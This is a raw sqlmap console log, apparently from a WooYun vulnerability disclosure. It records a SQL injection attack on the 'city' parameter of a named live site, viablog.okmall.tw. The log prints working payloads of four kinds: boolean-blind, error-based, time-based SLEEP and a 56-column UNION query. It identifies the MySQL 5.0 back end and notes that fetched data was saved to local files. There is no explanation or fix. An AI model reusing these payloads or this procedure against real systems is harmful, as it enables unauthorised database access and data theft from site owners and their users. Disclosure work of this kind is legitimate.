 [15:13:15] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[15:13:15] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment
)'
[15:13:15] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[15:13:15] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[15:13:26] [INFO] GET parameter 'city' seems to be 'MySQL >= 5.0.12 AND time-bas
ed blind (SELECT)' injectable
[15:13:26] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:13:26] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[15:13:26] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[15:13:27] [INFO] target URL appears to have 1 column in query
[15:13:27] [WARNING] if UNION based SQL injection is not detected, please consid
er and/or try to force the back-end DBMS (e.g. '--dbms=mysql')
[15:13:27] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[15:13:28] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[15:13:28] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
[15:13:32] [INFO] testing 'MySQL UNION query (random number) - 22 to 40 columns'
[15:13:38] [INFO] testing 'MySQL UNION query (NULL) - 42 to 60 columns'
[15:13:46] [INFO] target URL appears to be UNION injectable with 56 columns
[15:14:09] [INFO] GET parameter 'city' is 'MySQL UNION query (NULL) - 42 to 60 c
olumns' injectable
GET parameter 'city' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N]
sqlmap identified the following injection points with a total of 179 HTTP(s) req
uests:
---
Parameter: city (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: city=taipei' AND 5516=5516 AND 'WiqD'='WiqD
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: city=taipei' AND (SELECT 8777 FROM(SELECT COUNT(*),CONCAT(0x7171767
171,(SELECT (ELT(8777=8777,1))),0x7170766a71,FLOOR(RAND(0)*2))x FROM INFORMATION
_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'JsbD'='JsbD
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: city=taipei' AND (SELECT * FROM (SELECT(SLEEP(5)))rTod) AND 'zGmc'=
'zGmc
Type: UNION query
Title: MySQL UNION query (NULL) - 56 columns
Payload: city=-2535' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x717176717
1,0x706e597557756c74454f,0x7170766a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[15:14:11] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[15:14:11] [INFO] fetched data logged to text files under 'C:\Users\sherlock\.sq
lmap\output\viablog.okmall.tw'
www.wooyun.org